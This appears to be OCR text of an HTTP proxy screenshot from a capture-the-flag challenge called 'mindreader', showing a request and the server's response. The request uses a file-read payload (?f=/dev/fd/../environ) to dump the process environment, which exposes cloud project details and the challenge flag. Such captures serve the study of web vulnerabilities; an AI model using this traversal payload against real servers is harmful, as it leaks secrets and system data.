 Go
Cancel
<
>
Target: https://mindreader.web.ctfcompetition.com
?
Request
Raw
Params
Headers
Hex
GET /?f=/dev/fd/../environ HTTP/1.1
Host: mindreader.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Jun 2017 16:34:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 585
Via: 1.1 google
Connection: close
GAE_MEMORY_MB=614□HOSTNAME=ae78990b0402□GAE_INSTANCE=aef-mindreader--sss6w3uqjfrcntmn-20170618t1
44344-gzpn□PORT=8080□HOME=/root□PYTHONUNBUFFERED=1□GAE_SERVICE=mindreader-sss6w3uqjfrcntmn□PATH=
/env/bin:/opt/python3.5/bin:/opt/python3.6/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
:/sbin:/bin□GAE_DEPLOYMENT_ID=402060873983974243□LANG=C.UTF-8□DEBIAN_FRONTEND=noninteractive□GCL
OUD_PROJECT=ctf-web-kuqo48d□GOOGLE_CLOUD_PROJECT=ctf-web-kuqo48d□CHALLENGE_NAME=mindreader□VIRTU
AL_ENV=/env□PWD=/home/vmagent/app□GAE_VERSION=20170618t144344□FLAG=CTF{ee02d9243ed6dfcf83b8d520a
f8502e1}□